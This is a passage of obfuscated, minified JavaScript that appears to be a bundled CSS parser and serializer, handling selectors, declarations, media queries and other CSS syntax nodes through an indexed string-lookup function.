this[D4(0x1f6)](bh)?(Ib=!0x0,this[D4(0xd21)]()):this[D4(0x1f6)](bv)||this[D4(0xa92)](a6),this[D4(0x1f6)](bv)?this[D4(0xd9)](this[D4(0xe6a)]+0x1)!==bM?(this[D4(0xd21)](),this[D4(0xa92)](a6)):Ib&&this[D4(0x95d)](D4(0xc18),this[D4(0xb8e)]):Ib&&this[D4(0x95d)](D4(0x623)),{'type':D4(0x211),'loc':this[D4(0xd42)](IM,this[D4(0xe6a)]),'name':this[D4(0x47f)](IM)};}function bI(){const D5=ta,IM=this[D5(0xe6a)],Ib=this[D5(0xd9)](IM);return Ib!==bM&&Ib!==bj&&Ib!==bb&&Ib!==bG&&Ib!==bh&&Ib!==bv&&this[D5(0x95d)](D5(0xd00)),this[D5(0xd21)](),Ib!==bM&&(this[D5(0x1f6)](bM)||this[D5(0x95d)](D5(0x8ce)),this[D5(0xd21)]()),this[D5(0x47f)](IM);}const bm=ta(0x18e),bO={'name':ta(0x211),'matcher':[String,null],'value':[ta(0xb7e),ta(0x211),null],'flags':[String,null]};function bY(){const D6=ta,IM=this[D6(0xe6a)];let Ib,Iv=null,Ij=null,Iq=null;return this[D6(0xa92)](aJ),this[D6(0x416)](),Ib=bq[D6(0x915)](this),this[D6(0x416)](),this[D6(0x6f0)]!==aE&&(this[D6(0x6f0)]!==a6&&(Iv=bI[D6(0x915)](this),this[D6(0x416)](),Ij=this[D6(0x6f0)]===aK?this[D6(0xb7e)]():this[D6(0x211)](),this[D6(0x416)]()),this[D6(0x6f0)]===a6&&(Iq=this[D6(0x539)](a6),this[D6(0x416)]())),this[D6(0xa92)](aE),{'type':D6(0x18e),'loc':this[D6(0xd42)](IM,this[D6(0xe6a)]),'name':Ib,'matcher':Iv,'value':Ij,'flags':Iq};}function bJ(IM){const D7=ta;this[D7(0x904)](ah,'['),this[D7(0x3b3)](IM[D7(0xd87)]),null!==IM[D7(0x4e1)]&&(this[D7(0x513)](IM[D7(0x4e1)]),this[D7(0x3b3)](IM[D7(0x302)])),null!==IM[D7(0x2e5)]&&this[D7(0x904)](a6,IM[D7(0x2e5)]),this[D7(0x904)](ah,']');}const bE=0x26;function bk(){const D8=ta;return this[D8(0xfc)](null,!0x0);}function bd(){const D9=ta;return this[D9(0xf49)](this[D9(0x5a2)],bk);}function bD(){const DK=ta;return this[DK(0xfc)](this[DK(0x627)],!0x0);}function bx(){const Da=ta;if(this[Da(0x6f0)]===aO)return bD[Da(0x915)](this,this[Da(0xeb7)]);const IM=this[Da(0xf49)](this[Da(0xd67)],bD);return this[Da(0x6f0)]===aO&&this[Da(0xd21)](),IM;}const bR=ta(0x856),bF=ta(0xe1f),bZ={'children':[[ta(0x90d),ta(0x5a2),ta(0xd67)]]};function bp(IM){const DG=ta,Ib=IM?bx:bd,Iv=this[DG(0xe6a)];let Ij=this[DG(0xe9)]();this[DG(0xa92)](aD);Iq:for(;!this[DG(0xf16)];)switch(this[DG(0x6f0)]){case ax:break Iq;case aj:case aR:this[DG(0xd21)]();break;case a8:Ij[DG(0x6e2)](this[DG(0xf49)](this[DG(0x90d)][DG(0xe6b)](this,IM),bk));break;default:IM&&this[DG(0x1f6)](bE)?Ij[DG(0x6e2)](bd[DG(0x915)](this)):Ij[DG(0x6e2)](Ib[DG(0x915)](this));}return this[DG(0xf16)]||this[DG(0xa92)](ax),{'type':DG(0x856),'loc':this[DG(0xd42)](Iv,this[DG(0xe6a)]),'children':Ij};}function bL(IM){const Dh=ta;this[Dh(0x904)](aD,'{'),this[Dh(0x994)](IM,Ib=>{const DM=Dh;DM(0xd67)===Ib[DM(0x98c)]&&this[DM(0x904)](aO,';');}),this[Dh(0x904)](ax,'}');}const bW=ta(0x1d1),bA={'children':[[]]};function bz(IM,Ib){const Db=ta,Iv=this[Db(0xe6a)];let Ij=null;return this[Db(0xa92)](aJ),Ij=IM[Db(0x915)](this,Ib),this[Db(0xf16)]||this[Db(0xa92)](aE),{'type':Db(0x1d1),'loc':this[Db(0xd42)](Iv,this[Db(0xe6a)]),'children':Ij};}function bT(IM){const Dv=ta;this[Dv(0x904)](ah,'['),this[Dv(0x994)](IM),this[Dv(0x904)](ah,']');}const bf=ta(0xd02),bB=[];function bC(){const Ds=ta,IM=this[Ds(0xe6a)];return this[Ds(0xa92)](aI),{'type':Ds(0xd02),'loc':this[Ds(0xd42)](IM,this[Ds(0xe6a)])};}function bU(){const Dj=ta;this[Dj(0x904)](aI,Dj(0xb46));}const bS=ta(0x2be),bQ=[];function bw(){const Dq=ta,IM=this[Dq(0xe6a)];return this[Dq(0xa92)](aq),{'type':Dq(0x2be),'loc':this[Dq(0xd42)](IM,this[Dq(0xe6a)])};}function bV(){const Di=ta;this[Di(0x904)](aq,Di(0xc7));}const bP=0x2e,bN=ta(0xc34),by={'name':String};function bX(){const DI=ta;return this[DI(0x109)](bP),{'type':DI(0xc34),'loc':this[DI(0xd42)](this[DI(0xe6a)]-0x1,this[DI(0xb8e)]),'name':this[DI(0x539)](a6)};}function bH(IM){const Dm=ta;this[Dm(0x904)](ah,'.'),this[Dm(0x904)](a6,IM[Dm(0xd87)]);}const bu=0x2b,bg=0x2f,v0=0x3e,v1=0x7e,v2=ta(0xee),v3={'name':String};function v4(){const DO=ta,IM=this[DO(0xe6a)];let Ib;switch(this[DO(0x6f0)]){case aj:Ib='\x20';break;case ah:switch(this[DO(0xd9)](this[DO(0xe6a)])){case v0:case bu:case v1:this[DO(0xd21)]();break;case bg:this[DO(0xd21)](),this[DO(0xc21)](DO(0xd55)),this[DO(0x109)](bg);break;default:this[DO(0x95d)](DO(0x3df));}Ib=this[DO(0x47f)](IM);}return{'type':DO(0xee),'loc':this[DO(0xd42)](IM,this[DO(0xe6a)]),'name':Ib};}function v5(IM){const DY=ta;this[DY(0x513)](IM[DY(0xd87)]);}const v6=0x2a,v7=0x2f,v8=ta(0x40e),v9={'value':String};function vK(){const Dt=ta,IM=this[Dt(0xe6a)];let Ib=this[Dt(0xb8e)];return this[Dt(0xa92)](aR),Ib-IM+0x2>=0x2&&this[Dt(0xd9)](Ib-0x2)===v6&&this[Dt(0xd9)](Ib-0x1)===v7&&(Ib-=0x2),{'type':Dt(0x40e),'loc':this[Dt(0xd42)](IM,this[Dt(0xe6a)]),'value':this[Dt(0x11d)](IM+0x2,Ib)};}function vG(IM){const DJ=ta;this[DJ(0x904)](aR,'/*'+IM[DJ(0x302)]+'*/');}const vh=new Set([am,ad,a5]),vM=ta(0x5b3),vb={'kind':String,'children':[[ta(0x211),ta(0x171),ta(0x152),ta(0x49e),ta(0xed6)]]};function vv(IM){const DE=ta;return this[DE(0x2a0)](0x1)===a6&&vh[DE(0xdf8)](this[DE(0x2a0)](0x2))?this[DE(0x171)](IM):this[DE(0x49e)](IM);}const vj={'media':vv,'container':vv,'supports'(){const Dk=ta;return this[Dk(0xed6)]();}};function vq(IM=ta(0xbc1)){const Dd=ta,Ib=this[Dd(0xe9)]();Iq:for(;!this[Dd(0xf16)];)switch(this[Dd(0x6f0)]){case aR:case aj:this[Dd(0xd21)]();continue;case a6:Ib[Dd(0x6e2)](this[Dd(0x211)]());break;case ak:{let Iv=this[Dd(0xf49)](()=>vj[IM][Dd(0x915)](this,IM),()=>null);Iv||(Iv=this[Dd(0xf49)](()=>{const DD=Dd;this[DD(0xa92)](ak);const Ij=this[DD(0x5b3)](IM);return this[DD(0xa92)](ad),Ij;},()=>this[Dd(0x4a1)](IM))),Ib[Dd(0x6e2)](Iv);break;}case a7:{let Ij=this[Dd(0xf49)](()=>this[Dd(0x152)](IM),()=>null);Ij||(Ij=this[Dd(0x4a1)](IM)),Ib[Dd(0x6e2)](Ij);break;}default:break Iq;}return Ib[Dd(0x5b8)]&&this[Dd(0x95d)](Dd(0x29d)),{'type':Dd(0x5b3),'loc':this[Dd(0x1f0)](Ib),'kind':IM,'children':Ib};}function vI(IM){const Dx=ta;IM[Dx(0x994)][Dx(0x8f0)](Ib=>{const DR=Dx;DR(0x5b3)===Ib[DR(0x98c)]?(this[DR(0x904)](ak,'('),this[DR(0x3b3)](Ib),this[DR(0x904)](ad,')')):this[DR(0x3b3)](Ib);});}const vm=0x21,vO=0x23,vY=0x24,vJ=0x26,vE=0x2a,vk=0x2b,vd=0x2f;function vD(){const DF=ta;return this[DF(0xfc)](this[DF(0xd12)],!0x0);}function vx(){const DZ=ta;return this[DZ(0xfc)](this[DZ(0xd12)],!0x1);}function vR(){const Dp=ta,IM=this[Dp(0xeb7)],Ib=this[Dp(0x72a)]();return Dp(0xfc)!==Ib[Dp(0x98c)]&&!0x1===this[Dp(0xf16)]&&this[Dp(0x6f0)]!==aO&&!0x1===this[Dp(0x1f6)](vm)&&!0x1===this[Dp(0x483)](IM)&&this[Dp(0x95d)](),Ib;}const vF=ta(0xd67),vZ=ta(0x89c),vp={'important':[Boolean,String],'property':String,'value':[ta(0x72a),ta(0xfc)]};function vL(){const DL=ta,IM=this[DL(0xe6a)],Ib=this[DL(0xeb7)],Iv=vA[DL(0x915)](this),Ij=h0(Iv),Iq=Ij?this[DL(0x9af)]:this[DL(0xec8)],II=Ij?vx:vD;let Im,IO=!0x1;this[DL(0x416)](),this[DL(0xa92)](am);const IY=this[DL(0xeb7)];if(Ij||this[DL(0x416)](),Im=Iq?this[DL(0xf49)](vR,II):II[DL(0x915)](this,this[DL(0xeb7)]),Ij&&DL(0x72a)===Im[DL(0x98c)]&&Im[DL(0x994)][DL(0x5b8)]){for(let IJ=IY-this[DL(0xeb7)];IJ<=0x0;IJ++)if(this[DL(0xbc)](IJ)===aj){Im[DL(0x994)][DL(0xae1)]({'type':DL(0x408),'loc':null,'value':'\x20'});break;}}return this[DL(0x1f6)](vm)&&(IO=vz[DL(0x915)](this),this[DL(0x416)]()),!0x1===this[DL(0xf16)]&&this[DL(0x6f0)]!==aO&&!0x1===this[DL(0x483)](Ib)&&this[DL(0x95d)](),{'type':DL(0xd67),'loc':this[DL(0xd42)](IM,this[DL(0xe6a)]),'important':IO,'property':Iv,'value':Im};}function vW(IM){const DW=ta;this[DW(0x904)](a6,IM[DW(0xdd)]),this[DW(0x904)](am,':'),this[DW(0x3b3)](IM[DW(0x302)]),IM[DW(0x9cc)]&&(this[DW(0x904)](ah,'!'),this[DW(0x904)](a6,!0x0===IM[DW(0x9cc)]?DW(0x9cc):IM[DW(0x9cc)]));}function vA(){const DA=ta,IM=this[DA(0xe6a)];if(this[DA(0x6f0)]===ah)switch(this[DA(0xd9)](this[DA(0xe6a)])){case vE:case vY:case vk:case vO:case vJ:this[DA(0xd21)]();break;case vd:this[DA(0xd21)](),this[DA(0x1f6)](vd)&&this[DA(0xd21)]();}return this[DA(0x6f0)]===a9?this[DA(0xa92)](a9):this[DA(0xa92)](a6),this[DA(0x47f)](IM);}function vz(){const Dz=ta;this[Dz(0xa92)](ah),this[Dz(0x416)]();const IM=this[Dz(0x539)](a6);return Dz(0x9cc)===IM||IM;}const vT=0x26;function vf(){const DT=ta;return this[DT(0xfc)](this[DT(0x627)],!0x0);}const vB=ta(0x947),vC={'children':[[ta(0xd67),ta(0x90d),ta(0x5a2)]]};function vU(){const Df=ta,IM=this[Df(0xe9)]();for(;!this[Df(0xf16)];)switch(this[Df(0x6f0)]){case aj:case aR:case aO:this[Df(0xd21)]();break;case a8:IM[Df(0x6e2)](this[Df(0xf49)](this[Df(0x90d)][Df(0xe6b)](this,!0x0),vf));break;default:this[Df(0x1f6)](vT)?IM[Df(0x6e2)](this[Df(0xf49)](this[Df(0x5a2)],vf)):IM[Df(0x6e2)](this[Df(0xf49)](this[Df(0xd67)],vf));}return{'type':Df(0x947),'loc':this[Df(0x1f0)](IM),'children':IM};}function vS(IM){const DB=ta;this[DB(0x994)](IM,Ib=>{const Dc=DB;Dc(0xd67)===Ib[Dc(0x98c)]&&this[Dc(0x904)](aO,';');});}const vQ=ta(0x4e8),vw={'value':String,'unit':String};function vV(){const DC=ta,IM=this[DC(0xe6a)],Ib=this[DC(0x2a8)](av);return{'type':DC(0x4e8),'loc':this[DC(0xd42)](IM,this[DC(0xe6a)]),'value':Ib,'unit':this[DC(0x11d)](IM+Ib[DC(0x7ae)],this[DC(0xe6a)])};}function vP(IM){const DU=ta;this[DU(0x904)](av,IM[DU(0x302)]+IM[DU(0xa38)]);}const vN=0x2f,vy=ta(0x171),vX={'kind':String,'name':String,'value':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96),null]};function vH(IM){const Dr=ta,Ib=this[Dr(0xe6a)];let Iv,Ij=null;if(this[Dr(0xa92)](ak),this[Dr(0x416)](),Iv=this[Dr(0x539)](a6),this[Dr(0x416)](),this[Dr(0x6f0)]!==ad){switch(this[Dr(0xa92)](am),this[Dr(0x416)](),this[Dr(0x6f0)]){case aM:Ij=this[Dr(0x3de)](0x1)===ah?this[Dr(0xb6e)]():this[Dr(0x1cf)]();break;case av:Ij=this[Dr(0x4e8)]();break;case a6:Ij=this[Dr(0x211)]();break;case a7:Ij=this[Dr(0xf49)](()=>{const Dl=Dr,Iq=this[Dl(0xa96)](this[Dl(0xe35)],this[Dl(0xb94)][Dl(0x72a)]);return this[Dl(0x416)](),this[Dl(0x1f6)](vN)&&this[Dl(0x95d)](),Iq;},()=>this[Dr(0xb6e)]());break;default:this[Dr(0x95d)](Dr(0x1c2));}this[Dr(0x416)]();}return this[Dr(0xf16)]||this[Dr(0xa92)](ad),{'type':Dr(0x171),'loc':this[Dr(0xd42)](Ib,this[Dr(0xe6a)]),'kind':IM,'name':Iv,'value':Ij};}function vu(IM){const DS=ta;this[DS(0x904)](ak,'('),this[DS(0x904)](a6,IM[DS(0xd87)]),null!==IM[DS(0x302)]&&(this[DS(0x904)](am,':'),this[DS(0x3b3)](IM[DS(0x302)])),this[DS(0x904)](ad,')');}const vg=ta(0x152),s0={'kind':String,'feature':String,'value':[ta(0xd67),ta(0x928)]};function s1(IM,Ib){const De=ta,Iv=(this[De(0x5bc)][IM]||{})[Ib];return De(0xce6)!=typeof Iv&&this[De(0x95d)](De(0xac4)+Ib+'()'),Iv;}function s2(IM=ta(0xe20)){const DQ=ta,Ib=this[DQ(0xe6a)],Iv=this[DQ(0xb87)](),Ij=s1[DQ(0x915)](this,IM,Iv[DQ(0x2b2)]());this[DQ(0x416)]();const Iq=this[DQ(0xf49)](()=>{const Dw=DQ,II=this[Dw(0xeb7)],Im=Ij[Dw(0x915)](this);return!0x1===this[Dw(0xf16)]&&!0x1===this[Dw(0x483)](II)&&this[Dw(0x95d)](),Im;},()=>this[DQ(0xfc)](null,!0x1));return this[DQ(0xf16)]||this[DQ(0xa92)](ad),{'type':DQ(0x152),'loc':this[DQ(0xd42)](Ib,this[DQ(0xe6a)]),'kind':IM,'feature':Iv,'value':Iq};}function s3(IM){const DV=ta;this[DV(0x904)](a7,IM[DV(0x2da)]+'('),this[DV(0x3b3)](IM[DV(0x302)]),this[DV(0x904)](ad,')');}const s4=0x2f,s5=0x3c,s6=0x3d,s7=0x3e,s8=ta(0x49e),s9={'kind':String,'left':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96)],'leftComparison':String,'middle':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96)],'rightComparison':[String,null],'right':[ta(0x211),ta(0x1cf),ta(0x4e8),ta(0xb6e),ta(0xa96),null]};function sK(){const DP=ta;switch(this[DP(0x416)](),this[DP(0x6f0)]){case aM:return this[DP(0x1f6)](s4,this[DP(0x128)](0x1))?this[DP(0xb6e)]():this[DP(0x1cf)]();case av:return this[DP(0x4e8)]();case a6:return this[DP(0x211)]();case a7:return this[DP(0xf49)](()=>{const DN=DP,IM=this[DN(0xa96)](this[DN(0xe35)],this[DN(0xb94)][DN(0x72a)]);return this[DN(0x416)](),this[DN(0x1f6)](s4)&&this[DN(0x95d)](),IM;},()=>this[DP(0xb6e)]());default:this[DP(0x95d)](DP(0x1c2));}}function sG(IM){const Dn=ta;if(this[Dn(0x416)](),this[Dn(0x1f6)](s5)||this[Dn(0x1f6)](s7)){const Ib=this[Dn(0x7b0)][this[Dn(0xe6a)]];return this[Dn(0xd21)](),this[Dn(0x1f6)](s6)?(this[Dn(0xd21)](),Ib+'='):Ib;}if(this[Dn(0x1f6)](s6))return'=';this[Dn(0x95d)](Dn(0xbdf)+(IM?Dn(0xbfe):'')+Dn(0xd5b));}function sh(IM=ta(0xe20)){const Dy=ta,Ib=this[Dy(0xe6a)];this[Dy(0x416)](),this[Dy(0xa92)](ak);const Iv=sK[Dy(0x915)](this),Ij=sG[Dy(0x915)](this,Dy(0x211)===Iv[Dy(0x98c)]),Iq=sK[Dy(0x915)](this);let II=null,Im=null;return this[Dy(0x3de)](0x0)!==ad&&(II=sG[Dy(0x915)](this),Im=sK[Dy(0x915)](this)),this[Dy(0x416)](),this[Dy(0xa92)](ad),{'type':Dy(0x49e),'loc':this[Dy(0xd42)](Ib,this[Dy(0xe6a)]),'kind':IM,'left':Iv,'leftComparison':Ij,'middle':Iq,'rightComparison':II,'right':Im};}function sM(IM){const Do=ta;this[Do(0x904)](ak,'('),this[Do(0x3b3)](IM[Do(0x682)]),this[Do(0x513)](IM[Do(0x17a)]),this[Do(0x3b3)](IM[Do(0xbfc)]),IM[Do(0x568)]&&(this[Do(0x513)](IM[Do(0x219)]),this[Do(0x3b3)](IM[Do(0x568)])),this[Do(0x904)](ad,')');}const sb=ta(0xa96),sv=ta(0xce6),sj={'name':String,'children':[[]]};function sq(IM,Ib){const DX=ta,Iv=this[DX(0xe6a)],Ij=this[DX(0xb87)](),Iq=Ij[DX(0x2b2)]();let II;return II=Ib[DX(0x95f)](Iq)?Ib[Iq][DX(0x915)](this,Ib):IM[DX(0x915)](this,Ib),this[DX(0xf16)]||this[DX(0xa92)](ad),{'type':DX(0xa96),'loc':this[DX(0xd42)](Iv,this[DX(0xe6a)]),'name':Ij,'children':II};}function sI(IM){const DH=ta;this[DH(0x904)](a7,IM[DH(0xd87)]+'('),this[DH(0x994)](IM),this[DH(0x904)](ad,')');}const sm=ta(0x4a1),sO={'kind':String,'function':[String,null],'children':[[]]};function sY(IM){const Du=ta,Ib=this[Du(0xe6a)];let Iv=null;this[Du(0x6f0)]===a7?Iv=this[Du(0xb87)]():this[Du(0xa92)](ak);const Ij=this[Du(0xf49)](()=>{const Dg=Du,Iq=this[Dg(0xeb7)],II=this[Dg(0xe35)](this[Dg(0xb94)][Dg(0x72a)]);return!0x1===this[Dg(0xf16)]&&!0x1===this[Dg(0x483)](Iq)&&this[Dg(0x95d)](),II;},()=>this[Du(0x23b)](this[Du(0xfc)](null,!0x1)));return this[Du(0xf16)]||this[Du(0xa92)](ad),{'type':Du(0x4a1),'loc':this[Du(0xd42)](Ib,this[Du(0xe6a)]),'kind':IM,'function':Iv,'children':Ij};}function sJ(IM){const x0=ta;IM[x0(0xce6)]?this[x0(0x904)](a7,IM[x0(0xce6)]+'('):this[x0(0x904)](ak,'('),this[x0(0x994)](IM),this[x0(0x904)](ad,')');}const sE=ta(0x8ae),sk=ta(0xe8c),sd={'value':String};function sD(){const x1=ta,IM=this[x1(0xe6a)];return this[x1(0xa92)](a9),{'type':x1(0xe8c),'loc':this[x1(0xd42)](IM,this[x1(0xe6a)]),'value':this[x1(0x47f)](IM+0x1)};}function sx(IM){const x2=ta;this[x2(0x904)](a9,'#'+IM[x2(0x302)]);}const sR=ta(0x211),sF={'name':String};function sZ(){const x3=ta;return{'type':x3(0x211),'loc':this[x3(0xd42)](this[x3(0xe6a)],this[x3(0xb8e)]),'name':this[x3(0x539)](a6)};}function sp(IM){const x4=ta;this[x4(0x904)](a6,IM[x4(0xd87)]);}const sL=ta(0x45a),sW={'name':String};function sA(){const x5=ta,IM=this[x5(0xe6a)];return this[x5(0xa92)](a9),{'type':x5(0x45a),'loc':this[x5(0xd42)](IM,this[x5(0xe6a)]),'name':this[x5(0x47f)](IM+0x1)};}function sz(IM){const x6=ta;this[x6(0x904)](ah,'#'+IM[x6(0xd87)]);}const sT=0x2e,sf=ta(0xc0d),sB={'name':String};function sC(){const x7=ta;let IM=this[x7(0xe6a)],Ib=this[x7(0x539)](a6);for(;this[x7(0x1f6)](sT);)this[x7(0xa92)](ah),Ib+='.'+this[x7(0x539)](a6);return{'type':x7(0xc0d),'loc':this[x7(0xd42)](IM,this[x7(0xe6a)]),'name':Ib};}function sU(IM){const x8=ta;this[x8(0x513)](IM[x8(0xd87)]);}const sS=ta(0x82e),sQ={'children':[[ta(0xc0d)]]};function sw(){const x9=ta,IM=this[x9(0xe9)]();for(this[x9(0x416)]();!this[x9(0xf16)]&&(IM[x9(0x6e2)](this[x9(0xc0d)]()),this[x9(0x2a0)](0x0)===aY);)this[x9(0x416)](),this[x9(0xd21)](),this[x9(0x416)]();return{'type':x9(0x82e),'loc':this[x9(0x1f0)](IM),'children':IM};}function sV(IM){const xK=ta;this[xK(0x994)](IM,()=>this[xK(0x904)](aY,','));}const sP=ta(0xe89),sN={'modifier':[String,null],'mediaType':[String,null],'condition':[ta(0x5b3),null]};function sy(){const xa=ta,IM=this[xa(0xe6a)];let Ib=null,Iv=null,Ij=null;if(this[xa(0x416)](),this[xa(0x6f0)]===a6&&this[xa(0x2a0)](0x1)!==ak){const Iq=this[xa(0x539)](a6),II=Iq[xa(0x2b2)]();switch(xa(0x82c)===II||xa(0x504)===II?(this[xa(0x416)](),Ib=II,Iv=this[xa(0x539)](a6)):Iv=Iq,this[xa(0x2a0)](0x0)){case a6:this[xa(0x416)](),this[xa(0xc21)](xa(0x968)),Ij=this[xa(0x5b3)](xa(0xbc1));break;case aD:case aO:case aY:case a5:break;default:this[xa(0x95d)](xa(0x443));}}else switch(this[xa(0x6f0)]){case a6:case ak:case a7:Ij=this[xa(0x5b3)](xa(0xbc1));break;case aD:case aO:case a5:break;default:this[xa(0x95d)](xa(0x443));}return{'type':xa(0xe89),'loc':this[xa(0xd42)](IM,this[xa(0xe6a)]),'modifier':Ib,'mediaType':Iv,'condition':Ij};}function sX(IM){const xG=ta;IM[xG(0x92a)]?(IM[xG(0x909)]&&this[xG(0x904)](a6,IM[xG(0x909)]),this[xG(0x904)](a6,IM[xG(0x92a)]),IM[xG(0xe83)]&&(this[xG(0x904)](a6,xG(0x968)),this[xG(0x3b3)](IM[xG(0xe83)]))):IM[xG(0xe83)]&&this[xG(0x3b3)](IM[xG(0xe83)]);}const sH=ta(0x394),su={'children':[[ta(0xe89)]]};function sg(){const xh=ta,IM=this[xh(0xe9)]();for(this[xh(0x416)]();!this[xh(0xf16)]&&(IM[xh(0x6e2)](this[xh(0xe89)]()),this[xh(0x6f0)]===aY);)this[xh(0xd21)]();return{'type':xh(0x394),'loc':this[xh(0x1f0)](IM),'children':IM};}function j0(IM){const xM=ta;this[xM(0x994)](IM,()=>this[xM(0x904)](aY,','));}const j1=0x26,j2=ta(0x9e7),j3={};function j4(){const xb=ta,IM=this[xb(0xe6a)];return this[xb(0x109)](j1),{'type':xb(0x9e7),'loc':this[xb(0xd42)](IM,this[xb(0xe6a)])};}function j5(){const xv=ta;this[xv(0x904)](ah,'&');}const j6=ta(0x795),j7={'nth':[ta(0x944),ta(0x211)],'selector':[ta(0x172),null]};function j8(){const xs=ta;this[xs(0x416)]();const IM=this[xs(0xe6a)];let Ib,Iv=IM,Ij=null;return Ib=this[xs(0x8fb)](0x0,xs(0xc11))||this[xs(0x8fb)](0x0,xs(0x726))?this[xs(0x211)]():this[xs(0x944)](),Iv=this[xs(0xe6a)],this[xs(0x416)](),this[xs(0x8fb)](0x0,'of')&&(this[xs(0xd21)](),Ij=this[xs(0x172)](),Iv=this[xs(0xe6a)]),{'type':xs(0x795),'loc':this[xs(0xd42)](IM,Iv),'nth':Ib,'selector':Ij};}function j9(IM){const xj=ta;this[xj(0x3b3)](IM[xj(0xdbe)]),null!==IM[xj(0x17b)]&&(this[xj(0x904)](a6,'of'),this[xj(0x3b3)](IM[xj(0x17b)]));}const jK=ta(0x1cf),jG={'value':String};function jh(){const xq=ta;return{'type':xq(0x1cf),'loc':this[xq(0xd42)](this[xq(0xe6a)],this[xq(0xb8e)]),'value':this[xq(0x539)](aM)};}function jM(IM){const xi=ta;this[xi(0x904)](aM,IM[xi(0x302)]);}const jb=ta(0x7eb),jv={'value':String};function jj(){const xI=ta,IM=this[xI(0xe6a)];return this[xI(0xd21)](),{'type':xI(0x7eb),'loc':this[xI(0xd42)](IM,this[xI(0xe6a)]),'value':this[xI(0x47f)](IM)};}function jq(IM){const xm=ta;this[xm(0x513)](IM[xm(0x302)]);}const jI=ta(0xacf),jm={'children':[[]]};function jO(IM,Ib){const xO=ta,Iv=this[xO(0xe6a)];let Ij=null;return this[xO(0xa92)](ak),Ij=IM[xO(0x915)](this,Ib),this[xO(0xf16)]||this[xO(0xa92)](ad),{'type':xO(0xacf),'loc':this[xO(0xd42)](Iv,this[xO(0xe6a)]),'children':Ij};}function jY(IM){const xY=ta;this[xY(0x904)](ak,'('),this[xY(0x994)](IM),this[xY(0x904)](ad,')');}const jJ=ta(0xbd5),jE={'value':String};function jk(){const xt=ta;return{'type':xt(0xbd5),'loc':this[xt(0xd42)](this[xt(0xe6a)],this[xt(0xb8e)]),'value':this[xt(0x2a8)](ab)};}function jd(IM){const xJ=ta;this[xJ(0x904)](ab,IM[xJ(0x302)]+'%');}const jD=ta(0x563),jx=ta(0xce6),jR={'name':String,'children':[[ta(0xfc)],null]};function jF(){const xE=ta,IM=this[xE(0xe6a)];let Ib,Iv,Ij=null;return this[xE(0xa92)](am),this[xE(0x6f0)]===a7?(Ib=this[xE(0xb87)](),Iv=Ib[xE(0x2b2)](),this[xE(0x3de)](0x0)==ad?Ij=this[xE(0xe9)]():hasOwnProperty[xE(0x915)](this[xE(0x39f)],Iv)?(this[xE(0x416)](),Ij=this[xE(0x39f)][Iv][xE(0x915)](this),this[xE(0x416)]()):(Ij=this[xE(0xe9)](),Ij[xE(0x6e2)](this[xE(0xfc)](null,!0x1))),this[xE(0xa92)](ad)):Ib=this[xE(0x539)](a6),{'type':xE(0x563),'loc':this[xE(0xd42)](IM,this[xE(0xe6a)]),'name':Ib,'children':Ij};}function jZ(IM){const xk=ta;this[xk(0x904)](am,':'),null===IM[xk(0x994)]?this[xk(0x904)](a6,IM[xk(0xd87)]):(this[xk(0x904)](a7,IM[xk(0xd87)]+'('),this[xk(0x994)](IM),this[xk(0x904)](ad,')'));}const jp=ta(0x1dd),jL=ta(0xce6),jW={'name':String,'children':[[ta(0xfc)],null]};function jA(){const xd=ta,IM=this[xd(0xe6a)];let Ib,Iv,Ij=null;return this[xd(0xa92)](am),this[xd(0xa92)](am),this[xd(0x6f0)]===a7?(Ib=this[xd(0xb87)](),Iv=Ib[xd(0x2b2)](),this[xd(0x3de)](0x0)==ad?Ij=this[xd(0xe9)]():hasOwnProperty[xd(0x915)](this[xd(0x39f)],Iv)?(this[xd(0x416)](),Ij=this[xd(0x39f)][Iv][xd(0x915)](this),this[xd(0x416)]()):(Ij=this[xd(0xe9)](),Ij[xd(0x6e2)](this[xd(0xfc)](null,!0x1))),this[xd(0xa92)](ad)):Ib=this[xd(0x539)](a6),{'type':xd(0x1dd),'loc':this[xd(0xd42)](IM,this[xd(0xe6a)]),'name':Ib,'children':Ij};}function jz(IM){const xD=ta;this[xD(0x904)](am,':'),this[xD(0x904)](am,':'),null===IM[xD(0x994)]?this[xD(0x904)](a6,IM[xD(0xd87)]):(this[xD(0x904)](a7,IM[xD(0xd87)]+'('),this[xD(0x994)](IM),this[xD(0x904)](ad,')'));}const jT=0x2f;function jf(){const xx=ta;switch(this[xx(0x416)](),this[xx(0x6f0)]){case aM:return this[xx(0x1cf)]();case a7:return this[xx(0xa96)](this[xx(0xe35)],this[xx(0xb94)][xx(0x72a)]);default:this[xx(0x95d)](xx(0xe4c));}}const jB=ta(0xb6e),jC={'left':[ta(0x1cf),ta(0xa96)],'right':[ta(0x1cf),ta(0xa96),null]};function jU(){const xR=ta,IM=this[xR(0xe6a)],Ib=jf[xR(0x915)](this);let Iv=null;return this[xR(0x416)](),this[xR(0x1f6)](jT)&&(this[xR(0x109)](jT),Iv=jf[xR(0x915)](this)),{'type':xR(0xb6e),'loc':this[xR(0xd42)](IM,this[xR(0xe6a)]),'left':Ib,'right':Iv};}function jS(IM){const xF=ta;this[xF(0x3b3)](IM[xF(0x682)]),this[xF(0x904)](ah,'/'),IM[xF(0x568)]?this[xF(0x3b3)](IM[xF(0x568)]):this[xF(0x3b3)](aM,0x1);}function jQ(){const xZ=ta;return this[xZ(0xeb7)]>0x0&&this[xZ(0xbc)](-0x1)===aj?this[xZ(0xeb7)]>0x1?this[xZ(0x1fc)](this[xZ(0xeb7)]-0x1):this[xZ(0x88a)]:this[xZ(0xe6a)];}const jw=ta(0xfc),jV={'value':String};function jP(IM,Ib){const xp=ta,Iv=this[xp(0x1fc)](this[xp(0xeb7)]);let Ij;return this[xp(0x3c2)](this[xp(0xeb7)],IM||this[xp(0xf30)]),Ij=Ib&&this[xp(0xe6a)]>Iv?jQ[xp(0x915)](this):this[xp(0xe6a)],{'type':xp(0xfc),'loc':this[xp(0xd42)](Iv,Ij),'value':this[xp(0x11d)](Iv,Ij)};}function jN(IM){const xL=ta;this[xL(0x513)](IM[xL(0x302)]);}function jy(){const xW=ta;return this[xW(0xfc)](this[xW(0x755)],!0x0);}function jX(){const xA=ta,IM=this[xA(0x172)]();return xA(0xfc)!==IM[xA(0x98c)]&&!0x1===this[xA(0xf16)]&&this[xA(0x6f0)]!==aD&&this[xA(0x95d)](),IM;}const jH=ta(0x5a2),ju=ta(0xa01),jg={'prelude':[ta(0x172),ta(0xfc)],'block':[ta(0x856)]};function q0(){const 